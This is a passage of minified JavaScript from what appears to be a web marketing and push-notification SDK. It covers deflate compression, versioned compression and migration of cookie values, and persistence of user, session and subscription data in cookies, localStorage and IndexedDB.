Ot(++t),i=0,a=e[0],r=1,s=function(e){n[i++]=e},o=1;o<=t;++o)if(e[o]==a&&o!=t)++r;else{if(!a&&r>2){for(;r>138;r-=138)s(32754);r>2&&(s(r>10?r-11<<5|28690:r-3<<5|12305),r=0)}else if(r>3){for(s(a),--r;r>6;r-=6)s(8304);r>2&&(s(r-3<<5|8208),r=0)}for(;r--;)s(a);r=1,a=e[o]}return{c:n.subarray(0,i),n:t}},dn=function(e,t){for(var n=0,i=0;i<t.length;++i)n+=e[i]*t[i];return n},gn=function(e,t,n){var i=n.length,a=Zt(t+2);e[a]=255&i,e[a+1]=i>>8,e[a+2]=255^e[a],e[a+3]=255^e[a+1];for(var r=0;r<i;++r)e[a+r+4]=n[r];return 8*(a+4+i)},un=function(e,t,n,i,a,r,s,o,c,l,d){rn(t,d++,n),++a[256];for(var g=on(a,15),u=g.t,p=g.l,m=on(r,15),h=m.t,f=m.l,E=ln(u),S=E.c,_=E.n,v=ln(h),b=v.c,T=v.n,y=new Ot(19),I=0;I<S.length;++I)++y[31&S[I]];for(I=0;I<b.length;++I)++y[31&b[I]];for(var A=on(y,7),w=A.t,D=A.l,O=19;O>4&&!w[Mt[O-1]];--O);var N,C,P,M,R=l+5<<3,L=dn(a,Kt)+dn(r,$t)+s,k=dn(a,u)+dn(r,h)+s+14+3*O+dn(y,w)+2*y[16]+3*y[17]+7*y[18];if(c>=0&&R<=L&&R<=k)return gn(t,d,e.subarray(c,c+l));if(rn(t,d,1+(k<L)),d+=2,k<L){N=Gt(u,p,0),C=u,P=Gt(h,f,0),M=h;var x=Gt(w,D,0);rn(t,d,_-257),rn(t,d+5,T-1),rn(t,d+10,O-4),d+=14;for(I=0;I<O;++I)rn(t,d+3*I,w[Mt[I]]);d+=3*O;for(var B=[S,b],U=0;U<2;++U){var W=B[U];for(I=0;I<W.length;++I){var F=31&W[I];rn(t,d,x[F]),d+=w[F],F>15&&(rn(t,d,W[I]>>5&127),d+=W[I]>>12)}}}else N=jt,C=Kt,P=qt,M=$t;for(I=0;I<o;++I){var H=i[I];if(H>255){sn(t,d,N[(F=H>>18&31)+257]),d+=C[F+257],F>7&&(rn(t,d,H>>23&31),d+=Ct[F]);var V=31&H;sn(t,d,P[V]),d+=M[V],V>3&&(sn(t,d,H>>5&8191),d+=Pt[V])}else sn(t,d,N[H]),d+=C[H]}return sn(t,d,N[256]),d+C[256]},pn=new Nt([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),mn=new Dt(0),hn=function(e,t,n,i,a,r){var s=r.z||e.length,o=new Dt(i+s+5*(1+Math.ceil(s/7e3))+a),c=o.subarray(i,o.length-a),l=r.l,d=7&(r.r||0);if(t){d&&(c[0]=r.r>>3);for(var g=pn[t-1],u=g>>13,p=8191&g,m=(1<<n)-1,h=r.p||new Ot(32768),f=r.h||new Ot(m+1),E=Math.ceil(n/3),S=2*E,_=function(t){return(e[t]^e[t+1]<<E^e[t+2]<<S)&m},v=new Nt(25e3),b=new Ot(288),T=new Ot(32),y=0,I=0,A=r.i||0,w=0,D=r.w||0,O=0;A+2<s;++A){var N=_(A),C=32767&A,P=f[N];if(h[C]=P,f[N]=C,D<=A){var M=s-A;if((y>7e3||w>24576)&&(M>423||!l)){d=un(e,c,0,v,b,T,I,w,O,A-O,d),w=y=I=0,O=A;for(var R=0;R<286;++R)b[R]=0;for(R=0;R<30;++R)T[R]=0}var L=2,k=0,x=p,B=C-P&32767;if(M>2&&N==_(A-B))for(var U=Math.min(u,M)-1,W=Math.min(32767,A),F=Math.min(258,M);B<=W&&--x&&C!=P;){if(e[A+L]==e[A+L-B]){for(var H=0;H<F&&e[A+H]==e[A+H-B];++H);if(H>L){if(L=H,k=B,H>U)break;var V=Math.min(B,H-2),G=0;for(R=0;R<V;++R){var K=A-B+R&32767,$=K-h[K]&32767;$>G&&(G=$,P=K)}}}B+=(C=P)-(P=h[C])&32767}if(k){v[w++]=268435456|xt[L]<<18|Wt[k];var j=31&xt[L],Y=31&Wt[k];I+=Ct[j]+Pt[Y],++b[257+j],++T[Y],D=A+L,++y}else v[w++]=e[A],++b[e[A]]}}for(A=Math.max(A,D);A<s;++A)v[w++]=e[A],++b[e[A]];d=un(e,c,l,v,b,T,I,w,O,A-O,d),l||(r.r=7&d|c[d/8|0]<<3,d-=7,r.h=f,r.p=h,r.i=A,r.w=D)}else{for(A=r.w||0;A<s+l;A+=65535){var q=A+65535;q>=s&&(c[d/8|0]=l,q=s),d=gn(c,d+1,e.subarray(A,q))}r.i=s}return en(o,0,i+Zt(d)+a)},fn=function(e,t,n,i,a){if(!a&&(a={l:1},t.dictionary)){var r=t.dictionary.subarray(-32768),s=new Dt(r.length+e.length);s.set(r),s.set(e,r.length),e=s,a.w=r.length}return hn(e,null==t.level?6:t.level,null==t.mem?a.l?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):20:12+t.mem,n,i,a)};function En(e,t){return fn(e,t||{},0,0)}function Sn(e,t){return an(e,{i:2},t&&t.out,t&&t.dictionary)}var _n="undefined"!=typeof TextEncoder&&new TextEncoder,vn="undefined"!=typeof TextDecoder&&new TextDecoder;try{vn.decode(mn,{stream:!0})}catch(e){}var bn=function(e){for(var t="",n=0;;){var i=e[n++],a=(i>127)+(i>223)+(i>239);if(n+a>e.length)return{s:t,r:en(e,n-1)};a?3==a?(i=((15&i)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536,t+=String.fromCharCode(55296|i>>10,56320|1023&i)):t+=1&a?String.fromCharCode((31&i)<<6|63&e[n++]):String.fromCharCode((15&i)<<12|(63&e[n++])<<6|63&e[n++]):t+=String.fromCharCode(i)}};function Tn(e,t){if(t){for(var n=new Dt(e.length),i=0;i<e.length;++i)n[i]=e.charCodeAt(i);return n}if(_n)return _n.encode(e);var a=e.length,r=new Dt(e.length+(e.length>>1)),s=0,o=function(e){r[s++]=e};for(i=0;i<a;++i){if(s+5>r.length){var c=new Dt(s+8+(a-i<<1));c.set(r),r=c}var l=e.charCodeAt(i);l<128||t?o(l):l<2048?(o(192|l>>6),o(128|63&l)):l>55295&&l<57344?(o(240|(l=65536+(1047552&l)|1023&e.charCodeAt(++i))>>18),o(128|l>>12&63),o(128|l>>6&63),o(128|63&l)):(o(224|l>>12),o(128|l>>6&63),o(128|63&l))}return en(r,0,s)}function yn(e,t){if(t){for(var n="",i=0;i<e.length;i+=16384)n+=String.fromCharCode.apply(null,e.subarray(i,i+16384));return n}if(vn)return vn.decode(e);var a=bn(e),r=a.s;return(n=a.r).length&&nn(8),r}"function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout&&setTimeout;function In(e){try{let t=e.replace(/-/g,"+").replace(/_/g,"/");for(;t.length%4;)t+="=";const n=atob(t),i=new Uint8Array(n.length);for(let e=0;e<n.length;e++)i[e]=n.charCodeAt(e);return yn(Sn(i))}catch(e){return null}}function An(e){if("undefined"==typeof document)return null;const t=e+"=",n=document.cookie.split(";");for(let e=0;e<n.length;e++){const i=n[e].trim();if(0===i.indexOf(t)){const e=i.substring(t.length);try{return decodeURIComponent(e)}catch(t){return e}}}return null}const{SUBSCRIPTION_DETAILS_KEYS:wn,USER_DATA_KEYS:Dn,ATTRIBUTE_KEYS:On,IDENTITY_MAP_KEYS:Nn,SESSION_KEYS:Cn,SOURCE_KEYS:Pn,DEVICE_DATA_KEYS:Mn}=u;function Rn(e){if(!e)return e;const{domain:t,token:n,endpoint:i,keys:a,p256dh:r,auth:s}=wn,o={};return e[t]&&(o.domain=e[t]),e[n]&&(o.token=e[n]),e[i]&&("string"==typeof e[i]&&e[i].startsWith("h://")?o.endpoint=e[i].replace("h://","https://"):o.endpoint=e[i]),e[a]&&(o.keys={},e[a][r]&&(o.keys.p256dh=e[a][r]),e[a][s]&&(o.keys.auth=e[a][s])),o}function Ln(e){if(!e)return e;const{attributes:t,subscribedToOldSdk:n,deviceUuid:i,deviceAdded:a}=Dn,{key:r,value:s,updated_at:o,level:c}=On,l={};return e.attributes&&(l[t]=e.attributes.map(e=>{const t={};return e.key&&(t[r]=function(e){const t=lt.find(t=>t.attributeName===e);return t?t.moeName:e}(e.key)),void 0!==e.value&&(t[s]=e.value),void 0!==e.updated_at&&(t[o]=e.updated_at),void 0!==e.level&&(t[c]=e.level),t})),void 0!==e.subscribedToOldSdk&&(l[n]=e.subscribedToOldSdk),e.deviceUuid&&(l[i]=e.deviceUuid),void 0!==e.deviceAdded&&(l[a]=e.deviceAdded),l}function kn(e){if(!e)return e;const{attributes:t,subscribedToOldSdk:n,deviceUuid:i,deviceAdded:a}=Dn,{key:r,value:s,updated_at:o,level:c}=On,l={};return e[t]&&(l.attributes=e[t].map(e=>{const t={};return e[r]&&(t.key=function(e){const t=lt.find(t=>t.moeName===e);return t?t.attributeName:e}(e[r])),void 0!==e[s]&&(t.value=e[s]),void 0!==e[o]&&(t.updated_at=e[o]),void 0!==e[c]&&(t.level=e[c]),t})),void 0!==e[n]&&(l.subscribedToOldSdk=e[n]),e[i]&&(l.deviceUuid=e[i]),void 0!==e[a]&&(l.deviceAdded=e[a]),l}function xn(e){if(!e)return e;const{userIdentities:t,previousIdentities:n,previousIdentitiesUpdatedTime:i}=Nn,a={};return e[t]&&(a.userIdentities=e[t]),e[n]&&(a.previousIdentities=e[n]),void 0!==e[i]&&(a.previousIdentitiesUpdatedTime=e[i]),a}function Bn(e){if(!e)return e;const{sessionKey:t,sessionStartTime:n,sessionMaxTime:i,customIdentifiersToTrack:a,sessionExpiryTime:r,numberOfSessions:s,currentSource:o}=Cn,c={};return e.sessionKey&&(c[t]=e.sessionKey),e.sessionStartTime&&(c[n]=e.sessionStartTime),void 0!==e.sessionMaxTime&&(c[i]=e.sessionMaxTime),e.customIdentifiersToTrack&&(c[a]=e.customIdentifiersToTrack),void 0!==e.sessionExpiryTime&&(c[r]=e.sessionExpiryTime),void 0!==e.numberOfSessions&&(c[s]=e.numberOfSessions),e.currentSource&&(c[o]=function(e){if(!e)return e;const{source:t,medium:n,source_url:i,term:a,campaign_name:r,campaign_id:s,content:o,extra:c}=Pn,l={};e.source&&(l[t]=e.source);e.medium&&(l[n]=e.medium);e.source_url&&(l[i]=e.source_url);e.term&&(l[a]=e.term);e.campaign_name&&(l[r]=e.campaign_name);e.campaign_id&&(l[s]=e.campaign_id);e.content&&(l[o]=e.content);e.extra&&(l[c]=e.extra);return l}(e.currentSource)),c}function Un(e){if(!e)return e;const{sessionKey:t,sessionStartTime:n,sessionMaxTime:i,customIdentifiersToTrack:a,sessionExpiryTime:r,numberOfSessions:s,currentSource:o}=Cn,c={};return e[t]&&(c.sessionKey=e[t]),e[n]&&(c.sessionStartTime=e[n]),void 0!==e[i]&&(c.sessionMaxTime=e[i]),e[a]&&(c.customIdentifiersToTrack=e[a]),void 0!==e[r]&&(c.sessionExpiryTime=e[r]),void 0!==e[s]&&(c.numberOfSessions=e[s]),e[o]&&(c.currentSource=function(e){if(!e)return e;const{source:t,medium:n,source_url:i,term:a,campaign_name:r,campaign_id:s,content:o,extra:c}=Pn,l={};e[t]&&(l.source=e[t]);e[n]&&(l.medium=e[n]);e[i]&&(l.source_url=e[i]);e[a]&&(l.term=e[a]);e[r]&&(l.campaign_name=e[r]);e[s]&&(l.campaign_id=e[s]);e[o]&&(l.content=e[o]);e[c]&&(l.extra=e[c]);return l}(e[o])),c}class Wn{static REVERSE_ENDPOINT_URL_MAPPING=Object.fromEntries(Object.entries(u.ENDPOINT_URL_MAPPING).map(([e,t])=>[t,e]));static REVERSE_COOKIE_NAME_MAPPING=Object.fromEntries(Object.entries(u.COOKIE_NAME_MAPPING).map(([e,t])=>[t,e]));static getCompressedKeyName(e){return u.COOKIE_NAME_MAPPING[e]||e}static getOriginalName(e){return Wn.REVERSE_COOKIE_NAME_MAPPING[e]||e}static getCookieVersion(e,t){if([u.COOKIE_NAME_MAPPING[g],u.COOKIE_NAME_MAPPING[l.HARD_ASK_STATUS],u.COOKIE_NAME_MAPPING[l.SOFT_ASK_STATUS],be,u.COOKIE_NAME_MAPPING[l.OPT_IN_SHOWN_TIME],u.COOKIE_NAME_MAPPING[l.SDK_DISABLED]].includes(e))return 3;if(Object.keys(u.COOKIE_NAME_MAPPING).includes(e))return 1;if(Object.values(u.COOKIE_NAME_MAPPING).includes(e))try{let n;try{if(n=JSON.parse(t),Wn.hasV3Structure(n,e))return 3;if("string"==typeof n){const e=In(n);if(null!==e)try{JSON.parse(e);return 3}catch(e){}}return 2}catch(e){const i=In(t);if(null!==i)try{return n=JSON.parse(i),3}catch(e){return 2}return 2}}catch(e){return 2}return 1}static hasV3Structure(e,t){if(!e||"object"!=typeof e)return!1;switch(Wn.getOriginalName(t)){case l.SUBSCRIPTION_DETAILS:return e.e&&"string"==typeof e.e&&e.e.length<=2;case l.USER_DATA:return e.d_uid||e.a&&!Array.isArray(e.a)||!e.hasOwnProperty("a");case l.IDENTITY_MAP:return!e.hasOwnProperty("p_i")||!e.hasOwnProperty("p_i_u_t");case l.SESSION:return e.s_s_t&&"number"==typeof e.s_s_t;default:return!1}}static getAllCookieNames(e){const t=[e],n=u.COOKIE_NAME_MAPPING[e];return n&&n!==e&&t.push(n),t}static compressValue(e,t){if(null==e)return e;if("object"!=typeof e||Array.isArray(e))return"boolean"!=typeof e||t!==l.SDK_DISABLED&&t!==g?"string"==typeof e&&Object.keys(u.PERMISSION_STATE_MAPPING).includes(e)?u.PERMISSION_STATE_MAPPING[e]:e:e?1:0;const n=Wn.compressObjectV3(e,t);if(null===n)return null;const i=JSON.stringify(n),a=function(e){try{const t=En(Tn(e));let n="";for(let e=0;e<t.length;e++)n+=String.fromCharCode(t[e]);return btoa(n).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}catch(e){return null}}(i);if(null!==a){const e=encodeURIComponent(i).length;if(a.length<e){if(In(a)===i)return a}}return n}static decompressValue(e,t,n){if(null==e)return e;if(void 0===n){const i=Wn.getCompressedKeyName(t);n="string"==typeof e?Wn.getCookieVersion(i,e):2}if((3===n||void 0===n)&&"string"==typeof e){const i=In(e);if(null!==i)try{const e=JSON.parse(i);return Wn.decompressObjectV3(e,t)}catch(e){n=2}}if(1===n&&Wn.isLegacyValue(e))return"string"===e.MOE_DATA_TYPE?e.actualValue?String(e.actualValue):null:(e.MOE_DATA_TYPE,e.actualValue);if(!("number"!=typeof e||0!==e&&1!==e||t!==l.SDK_DISABLED&&t!==g))return 1===e;if("number"==typeof e&&e>=0&&e<=6&&(t===l.SOFT_ASK_STATUS||t===l.HARD_ASK_STATUS))return Object.keys(u.PERMISSION_STATE_MAPPING).find(t=>u.PERMISSION_STATE_MAPPING[t]===e);if("object"==typeof e&&!Array.isArray(e)){if(void 0===n||2===n){const n=Wn.getCompressedKeyName(t);if(Wn.hasV3Structure(e,n))return Wn.decompressObjectV3(e,t)}return 3===n?Wn.decompressObjectV3(e,t):Wn.decompressObject(e,t)}return e}static compressObjectV3(e,t){if(!e)return e;switch(t){case l.SUBSCRIPTION_DETAILS:return Wn.compressSubscriptionDetailsV3(e);case l.USER_DATA:return Wn.compressUserDataV3(e);case l.IDENTITY_MAP:return Wn.compressIdentityMapV3(e);case l.SESSION:return Wn.compressSessionV3(e);case l.DEVICE_DATA:return null;default:return e}}static compressSubscriptionDetailsV3(e){const t=function(e){if(!e)return e;const{domain:t,token:n,endpoint:i,keys:a,p256dh:r,auth:s}=wn,o={};return e.domain&&(o[t]=e.domain),e.token&&(o[n]=e.token),e.endpoint&&(o[i]=e.endpoint),e.keys&&(o[a]={},e.keys.p256dh&&(o[a][r]=e.keys.p256dh),e.keys.auth&&(o[a][s]=e.keys.auth)),o}(e);if(t.e&&"string"==typeof t.e){const e=u.ENDPOINT_URL_MAPPING[t.e];e&&(t.e=e)}return t}static compressUserDataV3(e){const t=Ln(e);if(!t.d_uid){const e=Wn.getDeviceDataForMigration();e&&e.deviceUniqueId&&(t.d_uid=e.deviceUniqueId)}if(t.d_id&&delete t.d_id,t.a&&Array.isArray(t.a)&&0===t.a.length&&delete t.a,t.a&&Array.isArray(t.a)&&t.a.length>0){const e={};t.a.forEach(t=>{if(t.k&&void 0!==t.v){const n=t.l?`${t.k}_p_attr`:t.k;e[n]={v:t.v,u_at:t.u_at,l:t.l||void 0}}}),t.a=e}return t}static compressIdentityMapV3(e){const t=function(e){if(!e)return e;const{userIdentities:t,previousIdentities:n,previousIdentitiesUpdatedTime:i}=Nn,a={};return e.userIdentities&&(a[t]=e.userIdentities),e.previousIdentities&&(a[n]=e.previousIdentities),void 0!==e.previousIdentitiesUpdatedTime&&(a[i]=e.previousIdentitiesUpdatedTime),a}(e);return t.p_i&&0!==Object.keys(t.p_i).length||0!==t.p_i_u_t||(delete t.p_i,delete t.p_i_u_t),t}static compressSessionV3(e){const t=Bn(e);if(t.s_s_t&&"string"==typeof t.s_s_t){const e=new Date(t.s_s_t).getTime();t.s_s_t=e}return t}static decompressObject(e,t){if(!e)return e;switch(t){case l.SUBSCRIPTION_DETAILS:return Rn(e);case l.USER_DATA:return kn(e);case l.IDENTITY_MAP:return xn(e);case l.SESSION:return Un(e);case l.DEVICE_DATA:return function(e){if(!e)return e;const{deviceUniqueId:t}=Mn,n={};return e[t]&&(n.deviceUniqueId=e[t]),n}(e);default:return e}}static decompressObjectV3(e,t){if(!e)return e;switch(t){case l.SUBSCRIPTION_DETAILS:return Wn.decompressSubscriptionDetailsV3(e);case l.USER_DATA:return Wn.decompressUserDataV3(e);case l.IDENTITY_MAP:return Wn.decompressIdentityMapV3(e);case l.SESSION:return Wn.decompressSessionV3(e);case l.DEVICE_DATA:return Wn.getDeviceDataFromUserData();default:return e}}static decompressSubscriptionDetailsV3(e){const t={...e};if(t.e&&"string"==typeof t.e){const e=Wn.REVERSE_ENDPOINT_URL_MAPPING[t.e];e&&(t.e=e)}return Rn(t)}static decompressUserDataV3(e,t){const n={...e},i=!n.hasOwnProperty("a");if(n.a&&"object"==typeof n.a&&!Array.isArray(n.a)){const e=Object.entries(n.a).map(([e,t])=>{const n=void 0!==t.l,i=e.endsWith("_p_attr");return{k:n&&i?e.slice(0,-7):e,v:t.v,u_at:t.u_at||(new Date).getTime(),l:t.l||void 0}});n.a=e}i&&(n.a=[]);const a=kn(n);if(!a.deviceUuid){const e=An("moe_uuid");e&&(a.deviceUuid=e)}return a}static decompressIdentityMapV3(e){const t={...e};return t.hasOwnProperty("p_i")||(t.p_i={}),t.hasOwnProperty("p_i_u_t")||(t.p_i_u_t=0),xn(t)}static decompressSessionV3(e){const t={...e};return t.s_s_t&&"number"==typeof t.s_s_t&&(t.s_s_t=new Date(t.s_s_t).toISOString()),Un(t)}static getDeviceDataForMigration(){if("undefined"==typeof localStorage)return null;try{const e=localStorage.getItem("MOE_DATA");if(e){const t=JSON.parse(e);if(t&&t.DEVICE_DATA&&t.DEVICE_DATA.deviceUniqueId)return t.DEVICE_DATA}}catch(e){}return null}static getDeviceDataFromUserData(){const e=Wn.getAllCookieNames(l.USER_DATA);for(const t of e){const e=An(t);if(null!==e)try{let t=JSON.parse(e);if("string"==typeof t){const e=In(t);null!==e&&(t=JSON.parse(e))}if(t.d_uid)return{deviceUniqueId:t.d_uid};const n=Wn.decompressUserDataV3(t);if(n.deviceUuid)return{deviceUniqueId:n.deviceUuid}}catch(e){continue}}return null}static isCompressedCookie(e){return e.startsWith("moe_")&&Object.values(u.COOKIE_NAME_MAPPING).includes(e)}static isLegacyValue(e){return"object"==typeof e&&null!==e&&e.hasOwnProperty("MOE_DATA_TYPE")&&e.hasOwnProperty("actualValue")}}class Fn{static baseTag="CookieStorage";static set(e,t){if(At.get()?.disableCookies)return;const n=Fn.baseTag+".set";if(null==t)Fn.remove(e);else{if(e===l.PUSH_TOKEN)return void yt.log(2,n,"Skipping PUSH_TOKEN as it is redundant with SUBSCRIPTION_DETAILS");if(e===l.DEVICE_DATA)return;const i=Wn.compressValue(t,e),a=Wn.getCompressedKeyName(e);let r;Fn.cleanupOldVersions(e,a),r="string"==typeof i?i:"object"==typeof i&&null!==i?JSON.stringify(i):String(i);const s=Date.now(),o=";expires="+new Date(s+31536e6*d.EXPIRY_YEARS).toUTCString();document.cookie=a+"="+encodeURIComponent(r)+o+";domain="+Fn.getOrigin()+";path=/;SameSite=None; Secure"}}static get(e){if(At.get()?.disableCookies)return;const t=Wn.getAllCookieNames(e);let n=null,i=null,a=1;for(const e of t)if(n=Fn.getCookieValue(e),null!==n){i=e,a=Wn.getCookieVersion(e,n);break}if(null===n)return null;const r=Fn.processParseValue(n,e,a>1,a);return i&&a<3&&Fn.migrateToV3(e,r,i),r}static migrateToV3(e,t,n){const i=Fn.baseTag+".migrateToV3";try{Fn.set(e,t),Fn.removeSpecificCookie(n)}catch(e){yt.error(2,i,`Failed to migrate cookie ${n} to V3:`,e)}}static cleanupOldVersions(e,t){Wn.getAllCookieNames(e).forEach(e=>{const t=Fn.getCookieValue(e);if(null!==t){Wn.getCookieVersion(e,t)<3&&Fn.removeSpecificCookie(e)}})}static removeSpecificCookie(e){document.cookie=e+"=;domain="+Fn.getOrigin()+";path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT;"}static getCookieValue(e){const t=e+"=",n=Fn.getDecodedCookies();for(let e=n.length-1;e>=0;e--){let i=n[e];for(;" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return i.substring(t.length,i.length)}return null}static processParseValue(e,t,n,i){const a="MOE_DATA_TYPE",r="actualValue";try{let s;try{s=JSON.parse(e)}catch(t){s=e}Wn.isLegacyValue(s)?"string"===St(s,a,null)?e=(e=St(s,r,null))?String(e):null:"boolean"===St(s,a,null)&&(e=St(s,r,null)):e=n?Wn.decompressValue(s,t,i):s}catch(e){}return e}static remove(e){if(At.get()?.disableCookies)return;Wn.getAllCookieNames(e).forEach(e=>{Fn.removeSpecificCookie(e)})}static setRaw(e,t,n){if(At.get()?.disableCookies)return;Fn.baseTag;if(null==t)Fn.remove(e);else{let i="";null!=n&&(i=";expires="+n.toISOString()),document.cookie=e+"="+encodeURIComponent(t)+i+";domain="+Fn.getOrigin()+";path=/;"}}static getOrigin(){if(At.get()?.disableCookies)return;const e=Fn.baseTag+".getOrigin";let t=window.location.origin;return t=t.indexOf(".")!==t.lastIndexOf(".")?t.substring(t.indexOf(".")):"."+t.substring(t.lastIndexOf("/")+1),"localhost"===window.location.hostname&&(yt.warn(1,e,"Cross domain user persitence will not work with localhost. \n\nWe will save the key-value pairs in the localhost cookie store for reference. You'll be able to test this functionality in a hosted staging/test environment."),t=""),t}static getDecodedCookies(){const e=Fn.baseTag+".getDecodedCookies";return document.cookie.split(";").map(t=>{let n=t.trim();"%"===n.slice(-1)&&(n+="25");try{return decodeURIComponent(n)}catch(t){return yt.error(2,e,"Error decoding cookie:",n,t),n}})}}const Hn="MOE_DATA";class Vn{static baseLogTag="PersistentStorage";static prefix="";static isSharedWithCookie=!1;static KEYS_SHARED_WITH_COOKIE=[l.USER_DATA,l.SUBSCRIPTION_DETAILS,l.SOFT_ASK_STATUS,l.OPT_IN_SHOWN_TIME,l.HARD_ASK_STATUS,l.SESSION,l.DEVICE_DATA,l.IDENTITY_MAP,l.SDK_DISABLED];static moeDataStore;static setPrefix(e){Vn.prefix=e+"_"}static set(e,t){Vn.baseLogTag;if(e=Vn.prefix+e,localStorage){const n=Vn.getMoeData();n[e]=t,localStorage.setItem(Hn,JSON.stringify(n))}const n=Vn.KEYS_SHARED_WITH_COOKIE.indexOf(e);if(Vn.isSharedWithCookie&&n>=0){const i="object"!=typeof t||Array.isArray(t)?t:{...t};if(0===n&&Array.isArray(i.attributes)){const e=Vn.get(l.WEB_SETTINGS);i.attributes=i.attributes.filter(t=>!!this.isPushBillingOrIdentityAttribute(t.key,e))}e===l.SUBSCRIPTION_DETAILS&&(i.domain=t.domain,i.token=t.token,i.endpoint=t.endpoint,i.keys=t.keys),Fn.set(e,i)}}static get(e){Vn.baseLogTag;if(e=Vn.prefix+e,localStorage){return St(Vn.getMoeData(),e,null)}return null}static remove(e){const t=Vn.baseLogTag+".remove",n=Vn.prefix+e;if(localStorage&&null!=Vn.get(e)){const i=Vn.getMoeData();delete i[n],localStorage.setItem(Hn,JSON.stringify(i)),yt.log(2,t,"Key",e,"removed.")}Vn.isSharedWithCookie&&Vn.KEYS_SHARED_WITH_COOKIE.indexOf(e)>=0&&Fn.remove(e)}static logout(){const e=["INIT_DATA","Q","WEB_SETTINGS","SUBSCRIPTION_DETAILS","PUSH_TOKEN","GRACEFUL_DATA","DEVICE_DATA","SDK_VERSION","SDK_DISABLED"];for(const t in l)e.indexOf(t)<0&&Vn.remove(l[t]);for(const e in l.Q)Gn.purge(e)}static getString(e){if(e=Vn.prefix+e,localStorage){const t=Vn.get(e);return"string"==typeof t||t instanceof String?t:JSON.stringify(t)}}static removePrefix(){Vn.prefix=""}static copyKeysFromCookie(){let e=null;for(let t=0;t<Vn.KEYS_SHARED_WITH_COOKIE.length;t++){const n=Vn.KEYS_SHARED_WITH_COOKIE[t],i=Fn.get(n);if(null!=i){const t="object"!=typeof i||Array.isArray(i)?i:{...i};if(n===l.USER_DATA){const i=Vn.get(n)&&Vn.get(n).attributes;if(Array.isArray(t.attributes)&&Array.isArray(i)&&i.length>0){let e=[...i];t.attributes.forEach(t=>{const n=e.findIndex(e=>e.key===t.key&&e.level===t.level);n>=0?e[n]=t:e.push(t)});const n=Vn.get(l.WEB_SETTINGS);e=e.filter(e=>{if(this.isPushBillingOrIdentityAttribute(e.key,n)){if(t.attributes.findIndex(t=>t.key===e.key&&t.level===e.level)<0)return!1}return!0}),t.attributes=e}t.d_uid&&(e={deviceUniqueId:t.d_uid},delete t.d_uid)}else n===l.DEVICE_DATA&&(e=t);Vn.set(n,t)}}e&&Vn.set(l.DEVICE_DATA,e),Fn.get(l.PUSH_TOKEN)&&Fn.remove(l.PUSH_TOKEN),Vn.removeStaleKeysFromLS(),Vn.copyIdentitiesFromCookiesToIDB()}static isPushBillingOrIdentityAttribute(e,t){const n=t?.configs?.identityAttributes||[],i=t?.configs?.subscriberBasedBillingAttributes||[];return!!(t?.isPushSubBilling&&It(e,i)||$.includes(e)||n.includes(lt.find(t=>t.attributeName===e)?.moeName||e))}static copyIdentitiesFromCookiesToIDB(){const e=`${this.baseLogTag}.copyIdentitiesFromCookiesToIDB`,n=Fn.get(l.IDENTITY_MAP),i=Fn.get(l.USER_DATA),a={};if(n?.userIdentities){const{userIdentities:e,previousIdentities:t,previousIdentitiesUpdatedTime:i}=n;a.userIdentities=e,a.previousIdentities=t,a.previousIdentitiesUpdatedTime=i}i?.attributes?.length&&i.attributes.find(e=>e.key===x)&&(a.moe_user_id=i.attributes.find(e=>e.key===x).value),this.moeDataStore?.getItem||(this.moeDataStore=t().createInstance({driver:[t().INDEXEDDB],name:"moe_database",storeName:"moe_data"}),this.moeDataStore&&(this.moeDataStore.setItem(gt,a),yt.log(2,e,"Copied identities from cookie to IndexedDB")))}static removeStaleKeysFromLS(){const e=Vn.baseLogTag+".removeStaleKeysFromLS";try{Object.keys(Vn.getMoeData()).forEach(e=>{const t=Fn.get(e);!this.KEYS_SHARED_WITH_COOKIE.includes(e)||mt.includes(e)||t||!1===t||Vn.remove(e)})}catch(t){yt.error(1,e,t)}}static getMoeData(){const e=Vn.baseLogTag+".getMoeData";let t=localStorage.getItem(Hn);if(null==t)return{};try{return t=JSON.parse(t),t}catch(t){return yt.error(1,e,t),{}}}}class Gn{static baseLogTag="LocalQ";items;constructor(){this.items=[]}static enqueue(e,t){const n=Gn.getLocalStorageQName(e);let i=new Gn;Vn.get(n)&&(i=Vn.get(n)),i.items.push(t),i.items=i.items.slice(Math.max(i.items.length-50,0)),Vn.set(n,i)}static dequeue(e){const t=Gn.getLocalStorageQName(e),n=Vn.get(t);let i=null;return n&&n.items.length>0&&(i=n.items[0],n.items.splice(0,1),Vn.set(t,n)),i}static isEmpty(e){const t=Gn.getLocalStorageQName(e);if(Vn.get(t)){if(Vn.get(t).items.length>0)return!1}return!0}static purge(e){const t=`${this.baseLogTag}.purge`,n=Gn.getLocalStorageQName(e);Gn.isEmpty(e)||Vn.remove(n),yt.log(2,t,`Queue "${e}" has been cleared.`)}static getLocalStorageQName(e){return l.Q.PREFIX+"_"+e}}const Kn={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};var $n,jn=new Uint8Array(16);function Yn(){if(!$n&&!($n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return $n(jn)}for(var qn=[],zn=0;zn<256;++zn)qn.push((zn+256).toString(16).slice(1));function Jn(e,t=0){return(qn[e[t+0]]+qn[e[t+1]]+qn[e[t+2]]+qn[e[t+3]]+"-"+qn[e[t+4]]+qn[e[t+5]]+"-"+qn[e[t+6]]+qn[e[t+7]]+"-"+qn[e[t+8]]+qn[e[t+9]]+"-"+qn[e[t+10]]+qn[e[t+11]]+qn[e[t+12]]+qn[e[t+13]]+qn[e[t+14]]+qn[e[t+15]]).toLowerCase()}const Xn=function(e,t,n){if(Kn.randomUUID&&!t&&!e)return Kn.randomUUID();var i=(e=e||{}).random||(e.rng||Yn)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(var a=0;a<16;++a)t[n+a]=i[a];return t}return Jn(i)},Qn=e=>{if(e){const t=e.indexOf("?");if(t<0)return{};const n=(e=e.slice(t+1)).replace("?","").split("&"),i={};return n.forEach(e=>{const t=e.split("="),n=t[0],a=decodeURIComponent(t[1]||"");i[n]?"[object 